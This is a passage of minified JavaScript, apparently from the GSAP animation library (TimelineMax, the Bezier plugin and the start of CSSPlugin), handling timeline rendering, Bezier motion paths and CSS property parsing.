u&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&p(r)))for(a=r.length;-1<--a;)r[a]instanceof u&&r[a].timeline===this&&this.remove(r[a]);if(n="number"!=typeof t||e?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-n:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=n);else{if(-1===(a=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=n+e:e:this._labels[t]+e;e=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=1<a?this._parseTimeOrLabel(t.substr(0,a-1),0,i):n}return Number(t)+e},t.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},t.stop=function(){return this.paused(!0)},t.gotoAndPlay=function(t,e){return this.play(t,e)},t.gotoAndStop=function(t,e){return this.pause(t,e)},t.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u=this,h=u._time,p=u._dirty?u.totalDuration():u._totalDuration,d=u._startTime,_=u._timeScale,m=u._paused;if(h!==u._time&&(t+=u._time-h),u._hasPause&&!u._forcingPlayhead&&!e){if(h<t)for(r=u._first;r&&r._startTime<=t&&!l;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===u._rawPrevTime||(l=r),r=r._next;else for(r=u._last;r&&r._startTime>=t&&!l;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(l=r),r=r._prev;l&&(u._time=u._totalTime=t=l._startTime,f=u._startTime+(u._reversed?u._duration-t:t)/u._timeScale)}if(p-g<=t&&0<=t)u._totalTime=u._time=p,u._reversed||u._hasPausedChild()||(n=!0,s="onComplete",o=!!u._timeline.autoRemoveChildren,0===u._duration&&(t<=0&&-g<=t||u._rawPrevTime<0||u._rawPrevTime===g)&&u._rawPrevTime!==t&&u._first&&(o=!0,u._rawPrevTime>g)&&(s="onReverseComplete")),u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,t=p+1e-4;else if(t<g)if(u._totalTime=u._time=0,-g<t&&(t=0),(0!==h||0===u._duration&&u._rawPrevTime!==g&&(0<u._rawPrevTime||t<0&&0<=u._rawPrevTime))&&(s="onReverseComplete",n=u._reversed),t<0)u._active=!1,u._timeline.autoRemoveChildren&&u._reversed?(o=n=!0,s="onReverseComplete"):0<=u._rawPrevTime&&u._first&&(o=!0),u._rawPrevTime=t;else{if(u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,0===t&&n)for(r=u._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,u._initted||(o=!0)}else u._totalTime=u._time=u._rawPrevTime=t;if(u._time!==h&&u._first||i||o||l){if(u._initted||(u._initted=!0),u._active||!u._paused&&u._time!==h&&0<t&&(u._active=!0),0!==h||!u.vars.onStart||0===u._time&&u._duration||e||u._callback("onStart"),h<=(c=u._time))for(r=u._first;r&&(a=r._next,c===u._time)&&(!u._paused||m);)(r._active||r._startTime<=c&&!r._paused&&!r._gc)&&(l===r&&(u.pause(),u._pauseTime=f),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=u._last;r&&(a=r._prev,c===u._time)&&(!u._paused||m);){if(r._active||r._startTime<=h&&!r._paused&&!r._gc){if(l===r){for(l=r._prev;l&&l.endTime()>u._time;)l.render(l._reversed?l.totalDuration()-(t-l._startTime)*l._timeScale:(t-l._startTime)*l._timeScale,e,i),l=l._prev;l=null,u.pause(),u._pauseTime=f}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}u._onUpdate&&!e&&(y.length&&v(),u._callback("onUpdate")),!s||u._gc||d!==u._startTime&&_===u._timeScale||!(0===u._time||p>=u.totalDuration())||(n&&(y.length&&v(),u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),e)||!u.vars[s]||u._callback(s)}},t._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof _&&t._hasPausedChild())return!0;t=t._next}return!1},t.getChildren=function(t,e,i,r){r=r||-9999999999;for(var n=[],a=this._first,s=0;a;)a._startTime<r||(a instanceof d?!1!==e&&(n[s++]=a):(!1!==i&&(n[s++]=a),!1!==t&&(s=(n=n.concat(a.getChildren(!0,e,i))).length))),a=a._next;return n},t.getTweensOf=function(t,e){var i,r,n=this._gc,a=[],s=0;for(n&&this._enabled(!0,!0),r=(i=d.getTweensOf(t)).length;-1<--r;)(i[r].timeline===this||e&&this._contains(i[r]))&&(a[s++]=i[r]);return n&&this._enabled(!1,!0),a},t.recent=function(){return this._recent},t._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},t.shiftChildren=function(t,e,i){i=i||0;for(var r,n=this._first,a=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in a)a[r]>=i&&(a[r]+=t);return this._uncache(!0)},t._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,n=!1;-1<--r;)i[r]._kill(t,e)&&(n=!0);return n},t.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},t.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return u.prototype.invalidate.call(this)},t._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return h.prototype._enabled.call(this,t,e)},t.totalTime=function(t,e,i){this._forcingPlayhead=!0;var r=u.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},t.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},t.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e,i,r=0,n=this,a=n._last,s=999999999999;a;)e=a._prev,a._dirty&&a.totalDuration(),a._startTime>s&&n._sortChildren&&!a._paused&&!n._calculatingDuration?(n._calculatingDuration=1,n.add(a,a._startTime-a._delay),n._calculatingDuration=0):s=a._startTime,a._startTime<0&&!a._paused&&(r-=a._startTime,n._timeline.smoothChildTiming&&(n._startTime+=a._startTime/n._timeScale,n._time-=a._startTime,n._totalTime-=a._startTime,n._rawPrevTime-=a._startTime),n.shiftChildren(-a._startTime,!1,-9999999999),s=0),r<(i=a._startTime+a._totalDuration/a._timeScale)&&(r=i),a=e;n._duration=n._totalDuration=r,n._dirty=!1}return this._totalDuration},t.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return u.prototype.paused.apply(this,arguments)},t.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===u._rootFramesTimeline},t.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},_},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(i,o,t){var e=function t(e){i.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},O=1e-8,r=o._internals,A=r.lazyTweens,C=r.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),r=e.prototype=new i;return r.constructor=e,r.kill()._gc=!1,e.version="2.1.3",r.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.addCallback=function(t,e,i,r){return this.add(o.delayedCall(0,t,i,r),e)},r.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),r=i.length,n=this._parseTimeOrLabel(e);-1<--r;)i[r]._startTime===n&&i[r]._enabled(!1,!1);return this},r.removePause=function(t){return this.removeCallback(i._internals.pauseCallback,t)},r.tweenTo=function(t,e){e=e||{};var i,r,n,a={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=e.repeat&&l.TweenMax||o;for(r in e)a[r]=e[r];return a.time=this._parseTimeOrLabel(t),i=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,n=new s(this,i,a),a.onStart=function(){n.target.paused(!0),n.vars.time===n.target.time()||i!==n.duration()||n.isFromTo||n.duration(Math.abs(n.vars.time-n.target.time())/n.target._timeScale).render(n.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||n,e.onStartParams||[])},n},r.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var e=this.tweenTo(e,i);return e.isFromTo=1,e.duration(Math.abs(e.vars.time-t)/this._timeScale||.001)},r.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u,h=this,p=h._time,d=h._dirty?h.totalDuration():h._totalDuration,_=h._duration,m=h._totalTime,g=h._startTime,y=h._timeScale,v=h._rawPrevTime,b=h._paused,x=h._cycle;if(p!==h._time&&(t+=h._time-p),d-O<=t&&0<=t)h._locked||(h._totalTime=d,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(n=!0,s="onComplete",o=!!h._timeline.autoRemoveChildren,0===h._duration&&(t<=0&&-O<=t||v<0||v===O)&&v!==t&&h._first&&(o=!0,O<v)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!e||t||h._rawPrevTime===t?t:O,h._yoyo&&1&h._cycle?h._time=t=0:t=(h._time=_)+1e-4;else if(t<O)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-O<t&&(t=0),(0!==p||0===_&&v!==O&&(0<v||t<0&&0<=v)&&!h._locked)&&(s="onReverseComplete",n=h._reversed),t<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(o=n=!0,s="onReverseComplete"):0<=v&&h._first&&(o=!0),h._rawPrevTime=t;else{if(h._rawPrevTime=_||!e||t||h._rawPrevTime===t?t:O,0===t&&n)for(r=h._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,h._initted||(o=!0)}else 0===_&&v<0&&(o=!0),h._time=h._rawPrevTime=t,h._locked||(h._totalTime=t,0!==h._repeat&&(l=_+h._repeatDelay,h._cycle=h._totalTime/l>>0,h._cycle&&h._cycle===h._totalTime/l&&m<=t&&h._cycle--,h._time=h._totalTime-h._cycle*l,h._yoyo&&1&h._cycle&&(h._time=_-h._time),h._time>_?t=(h._time=_)+1e-4:h._time<0?h._time=t=0:t=h._time));if(h._hasPause&&!h._forcingPlayhead&&!e){if(p<(t=h._time)||h._repeat&&x!==h._cycle)for(r=h._first;r&&r._startTime<=t&&!c;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===h._rawPrevTime||(c=r),r=r._next;else for(r=h._last;r&&r._startTime>=t&&!c;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(c=r),r=r._prev;c&&(u=h._startTime+(h._reversed?h._duration-c._startTime:c._startTime)/h._timeScale,c._startTime<_)&&(h._time=h._rawPrevTime=t=c._startTime,h._totalTime=t+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==x&&!h._locked){var l=h._yoyo&&0!=(1&x),w=l===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,k=h._cycle,P=h._rawPrevTime,S=h._time;if(h._totalTime=x*_,h._cycle<x?l=!l:h._totalTime+=_,h._time=p,h._rawPrevTime=0===_?v-1e-4:v,h._cycle=x,h._locked=!0,h.render(p=l?0:_,e,0===_),e||h._gc||h.vars.onRepeat&&(h._cycle=k,h._locked=!1,h._callback("onRepeat")),p!==h._time)return;if(w&&(h._cycle=x,h._locked=!0,h.render(p=l?_+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!b)return;h._time=S,h._totalTime=T,h._cycle=k,h._rawPrevTime=P}if(h._time!==p&&h._first||i||o||c){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<t&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||e||h._callback("onStart"),p<=(f=h._time))for(r=h._first;r&&(a=r._next,f===h._time)&&(!h._paused||b);)(r._active||r._startTime<=h._time&&!r._paused&&!r._gc)&&(c===r&&(h.pause(),h._pauseTime=u),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=h._last;r&&(a=r._prev,f===h._time)&&(!h._paused||b);){if(r._active||r._startTime<=p&&!r._paused&&!r._gc){if(c===r){for(c=r._prev;c&&c.endTime()>h._time;)c.render(c._reversed?c.totalDuration()-(t-c._startTime)*c._timeScale:(t-c._startTime)*c._timeScale,e,i),c=c._prev;c=null,h.pause(),h._pauseTime=u}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}h._onUpdate&&!e&&(A.length&&C(),h._callback("onUpdate")),!s||h._locked||h._gc||g!==h._startTime&&y===h._timeScale||!(0===h._time||d>=h.totalDuration())||(n&&(A.length&&C(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),e)||!h.vars[s]||h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!e&&h._callback("onUpdate")},r.getActive=function(t,e,i){for(var r,n,a=[],s=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=s.length,r=0;r<l;r++)(n=s[r]).isActive()&&(a[o++]=n);return a},r.getLabelAfter=function(t){t||0!==t&&(t=this._time);for(var e,i=this.getLabelsArray(),r=i.length,e=0;e<r;e++)if(i[e].time>t)return i[e].name;return null},r.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(e[i].time<t)return e[i].name;return null},r.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},r.invalidate=function(){return this._locked=!1,i.prototype.invalidate.call(this)},r.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},r.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(i.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},r.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+O)},e},!0),P=180/Math.PI,y=[],v=[],b=[],x={},e=_gsScope._gsDefine.globals,w=function t(e,i,r,n){r===n&&(r=n-(n-i)/1e6),e===i&&(i=e+(r-e)/1e6),this.a=e,this.b=i,this.c=r,this.d=n,this.da=n-e,this.ca=r-e,this.ba=i-e},T=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",k=function t(e,i,r,n){var a={a:e},s={},o={},l={c:n},t,c=(i+r)/2,r=(r+n)/2,i=((t=(e+i)/2)+c)/2,c=(c+r)/2,f=(c-i)/8;return a.b=t+(e-t)/4,s.b=i+f,a.c=s.a=(a.b+s.b)/2,s.c=o.a=(i+c)/2,o.b=c-f,l.b=r+(n-r)/4,o.c=l.a=(o.b+l.b)/2,[a,s,o,l]},S=function t(e,i,r,n,a){var t,s,o,l,c,f,u,h,p,d,h,p,u,_=e.length-1,m=0,g=e[0].a;for(t=0;t<_;t++)s=(c=e[m]).a,o=c.d,l=e[m+1].d,h=a?(h=y[t],u=((p=v[t])+h)*i*.25/(!n&&b[t]||.5),o-((f=o-(o-s)*(n?.5*i:0!==h?u/h:0))+(((u=o+(l-o)*(n?.5*i:0!==p?u/p:0))-f)*(3*h/(h+p)+.5)/4||0))):o-((f=o-(o-s)*i*.5)+(u=o+(l-o)*i*.5))/2,u+=h,c.c=p=f+=h,c.b=0!==t?g:g=c.a+.6*(c.c-c.a),c.da=o-s,c.ca=p-s,c.ba=g-s,r?(d=k(s,g,p,o),e.splice(m,1,d[0],d[1],d[2],d[3]),m+=4):m++,g=u;(c=e[m]).b=g,c.c=g+.4*(c.d-g),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=g-c.a,r&&(d=k(c.a,g,c.c,c.d),e.splice(m,1,d[0],d[1],d[2],d[3]))},O=function t(e,i,r,n){var a,s,o,t,l,c,f=[];if(n)for(s=(e=[n].concat(e)).length;-1<--s;)"string"==typeof(c=e[s][i])&&"="===c.charAt(1)&&(e[s][i]=n[i]+Number(c.charAt(0)+c.substr(2)));if((a=e.length-2)<0)f[0]=new w(e[0][i],0,0,e[0][i]);else{for(s=0;s<a;s++)o=e[s][i],t=e[s+1][i],f[s]=new w(o,0,0,t),r&&(l=e[s+2][i],y[s]=(y[s]||0)+(t-o)*(t-o),v[s]=(v[s]||0)+(l-t)*(l-t));f[s]=new w(e[s][i],0,0,e[s+1][i])}return f},p=function t(e,i,r,n,a,s){var o,l,c,f,u,h,p,d,_={},m=[],g=s||e[0];for(l in a="string"==typeof a?","+a+",":T,null==i&&(i=1),e[0])m.push(l);if(1<e.length){for(d=e[e.length-1],p=!0,o=m.length;-1<--o;)if(l=m[o],.05<Math.abs(g[l]-d[l])){p=!1;break}p&&(e=e.concat(),s&&e.unshift(s),e.push(e[1]),s=e[e.length-3])}for(y.length=v.length=b.length=0,o=m.length;-1<--o;)x[l=m[o]]=-1!==a.indexOf(","+l+","),_[l]=O(e,l,x[l],s);for(o=y.length;-1<--o;)y[o]=Math.sqrt(y[o]),v[o]=Math.sqrt(v[o]);if(!n){for(o=m.length;-1<--o;)if(x[l])for(h=(c=_[m[o]]).length-1,f=0;f<h;f++)u=c[f+1].da/v[f]+c[f].da/y[f]||0,b[f]=(b[f]||0)+u*u;for(o=b.length;-1<--o;)b[o]=Math.sqrt(b[o])}for(o=m.length,f=r?4:1;-1<--o;)S(c=_[l=m[o]],i,r,n,x[l]),p&&(c.splice(0,f),c.splice(c.length-f,f));return _},d=function t(e,i,r){var n,a,s,o,l,c,f,u,t,h,p,d={},_="cubic"===(i=i||"soft")?3:2,m="soft"===i,g=[];if(null==(e=m&&r?[r].concat(e):e)||e.length<1+_)throw"invalid Bezier data";for(t in e[0])g.push(t);for(c=g.length;-1<--c;){for(d[t=g[c]]=l=[],u=e.length,f=h=0;f<u;f++)n=null==r?e[f][t]:"string"==typeof(p=e[f][t])&&"="===p.charAt(1)?r[t]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&1<f&&f<u-1&&(l[h++]=(n+l[h-2])/2),l[h++]=n;for(u=h-_+1,f=h=0;f<u;f+=_)n=l[f],a=l[f+1],s=l[f+2],o=2==_?0:l[f+3],l[h++]=p=3==_?new w(n,a,s,o):new w(n,(2*a+n)/3,(2*a+s)/3,s);l.length=h}return d},_=function t(e,i,r){for(var n,a,s,o,l,c,f,u,h,p,t,d=1/r,_=e.length;-1<--_;)for(s=(p=e[_]).a,o=p.d-s,l=p.c-s,c=p.b-s,n=a=0,u=1;u<=r;u++)n=a-(a=((f=d*u)*f*o+3*(h=1-f)*(f*l+h*c))*f),i[t=_*r+u-1]=(i[t]||0)+n*n},m=function t(e,i){var r,n,a,s,o=[],l=[],c=0,f=0,u=(i=i>>0||6)-1,h=[],p=[];for(r in e)_(e[r],o,i);for(a=o.length,n=0;n<a;n++)c+=Math.sqrt(o[n]),p[s=n%i]=c,s==u&&(f+=c,h[s=n/i>>0]=p,l[s]=f,c=0,p=[]);return{length:f,lengths:l,segments:h}},g=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function t(e,i,r){this._target=e,i instanceof Array&&(i={values:i}),this._func={},this._mod={},this._props=[],this._timeRes=null==i.timeResolution?6:parseInt(i.timeResolution,10);var n,a,s,o,l,c=i.values||[],f={},u=c[0],h=i.autoRotate||r.vars.orientToBezier,u;for(n in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(n);for(s=this._props.length;-1<--s;)n=this._props[s],this._overwriteProps.push(n),a=this._func[n]="function"==typeof e[n],f[n]=a?e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(e[n]),l||f[n]!==c[0][n]&&(l=f);if(this._beziers="cubic"!==i.type&&"quadratic"!==i.type&&"soft"!==i.type?p(c,isNaN(i.curviness)?1:i.curviness,!1,"thruBasic"===i.type,i.correlate,l):d(c,i.type,f),this._segCount=this._beziers[n].length,this._timeRes&&(u=m(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),s=h.length;-1<--s;){for(o=0;o<3;o++)n=h[s][o],this._func[n]="function"==typeof e[n]&&e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)];n=h[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=r.vars.runBackwards?1:0,!0},set:function t(e){var i,r,n,a,s,o,l,c,f,u,h,p=this._segCount,d=this._func,_=this._target,m=e!==this._startRatio;if(this._timeRes){if(f=this._lengths,u=this._curSeg,h=e*this._length,n=this._li,h>this._l2&&n<p-1){for(c=p-1;n<c&&(this._l2=f[++n])<=h;);this._l1=f[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(h<this._l1&&0<n){for(;0<n&&(this._l1=f[--n])>=h;);0===n&&h<this._l1?this._l1=0:n++,this._l2=f[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,h-=this._l1,n=this._si,h>this._s2&&n<u.length-1){for(c=u.length-1;n<c&&(this._s2=u[++n])<=h;);this._s1=u[n-1],this._si=n}else if(h<this._s1&&0<n){for(;0<n&&(this._s1=u[--n])>=h;);0===n&&h<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}o=1===e?1:(n+(h-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(i=e<0?0:1<=e?p-1:p*e>>0)*(1/p))*p;for(r=1-o,n=this._props.length;-1<--n;)a=this._props[n],l=(o*o*(s=this._beziers[a][i]).da+3*r*(o*s.ca+r*s.ba))*o+s.a,this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l;if(this._autoRotate)for(var g,y,v,b,x,w,T,k=this._autoRotate,n=k.length;-1<--n;)a=k[n][2],w=k[n][3]||0,T=!0===k[n][4]?1:P,s=this._beziers[k[n][0]],g=this._beziers[k[n][1]],s&&g&&(s=s[i],g=g[i],y=s.a+(s.b-s.a)*o,y+=((b=s.b+(s.c-s.b)*o)-y)*o,b+=(s.c+(s.d-s.c)*o-b)*o,v=g.a+(g.b-g.a)*o,v+=((x=g.b+(g.c-g.b)*o)-v)*o,x+=(g.c+(g.d-g.c)*o-x)*o,l=m?Math.atan2(x-v,b-y)*T+w:this._initialRotations[n],this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l)}}),t=g.prototype,g.bezierThrough=p,g.cubicToQuadratic=k,g._autoCSS=!0,g.quadraticToCubic=function(t,e,i){return new w(t,(2*e+t)/3,(2*e+i)/3,i)},g._cssRegister=function(){var t=e.CSSPlugin,t,d,_,m;t&&(t=t._internals,d=t._parseToProxy,_=t._setPluginRatio,m=t.CSSPropTween,t._registerComplexSpecialProp("bezier",{parser:function t(e,i,r,n,a,s){i instanceof Array&&(i={values:i}),s=new g;var o,l,c,f=i.values,u=f.length-1,h=[],p={};if(!(u<0)){for(o=0;o<=u;o++)c=d(e,f[o],n,a,s,u!==o),h[o]=c.end;for(l in i)p[l]=i[l];p.values=h,(a=new m(e,"bezier",0,0,c.pt,2)).data=c,a.plugin=s,a.setRatio=_,0===p.autoRotate&&(p.autoRotate=!0),!p.autoRotate||p.autoRotate instanceof Array||(o=!0===p.autoRotate?0:Number(p.autoRotate),p.autoRotate=null!=c.end.left?[["left","top","rotation",o,!1]]:null!=c.end.x&&[["x","y","rotation",o,!1]]),p.autoRotate&&(n._transform||n._enableTransforms(!1),c.autoRotate=n._target._gsTransform,c.proxy.rotation=c.autoRotate.rotation||0,n._overwriteProps.push("rotation")),s._onInitTween(c.proxy,p,n._tween)}return a}}))},t._mod=function(t){for(var e,i=this._overwriteProps,r=i.length;-1<--r;)(e=t[i[r]])&&"function"==typeof e&&(this._mod[i[r]]=e)},t._kill=function(t){var e,i,r=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=r.length;-1<--i;)r[i]===e&&r.splice(i,1);if(r=this._autoRotate)for(i=r.length;-1<--i;)t[r[i][2]]&&r.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,E){var p,G,S,u,D=function t(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=t.prototype.setRatio},f=_gsScope._gsDefine.globals,d={},t=D.prototype=new s("css");(t.constructor=D).version="2.1.3",D.API=2,D.defaultTransformPerspective=0,D.defaultSkewType="compensated",D.defaultSmoothOrigin=!0,D.suffixMap={top:t="px",right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var H,h,y,Q,v,w,O,A,C=/(?:\-|\.|\b)(\d|\.|e\-)+/g,Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,K=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,$=/opacity *= *([^)]*)/i,J=/opacity:([^;]*)/i,o=/alpha\(opacity *=.+?\)/i,tt=/^(rgb|hsl)/,l=/([A-Z])/g,c=/-([a-z])/gi,et=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,it=function t(e,i){return i.toUpperCase()},rt=/(?:Left|Right|Width)/i,nt=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,at=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,R=/,(?=[^\)]*(?:\(|$))/gi,st=/[\s,\(]/i,L=Math.PI/180,z=180/Math.PI,ot={},lt={style:{}},M=_gsScope.document||{createElement:function t(){return lt}},ct=function t(e,i){var i=M.createElementNS?M.createElementNS(i||"http://www.w3.org/1999/xhtml",e):M.createElement(e);return i.style?i:M.createElement(e)},I=ct("div"),ft=ct("img"),e=D._internals={_specialProps:d},i=(_gsScope.navigator||{}).userAgent||"",F=(r=i.indexOf("Android"),n=ct("a"),y=-1!==i.indexOf("Safari")&&-1===i.indexOf("Chrome")&&(-1===r||3<parseFloat(i.substr(r+8,2))),v=y&&parseFloat(i.substr(i.indexOf("Version/")+8,2))<6,Q=-1!==i.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(i)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(i))&&(w=parseFloat(RegExp.$1)),!!n&&(n.style.cssText="top:1px;opacity:.55;",/^0.55/.test(n.style.opacity))),ut=function t(e){return $.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1},ht=function t(e){_gsScope.console&&console.log(e)},pt="",dt="",k=function t(e,i){var r,n,a=(i=i||I).style;if(void 0!==a[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),r=["O","Moz","ms","Ms","Webkit"],n=5;-1<--n&&void 0===a[r[n]+e];);return 0<=n?(pt="-"+(dt=3===n?"ms":r[n]).toLowerCase()+"-",dt+e):null},_t="undefined"!=typeof window?window:M.defaultView||{getComputedStyle:function t(){}},_=function t(e){return _t.getComputedStyle(e)},N=D.getStyle=function(t,e,i,r,n){var a;return 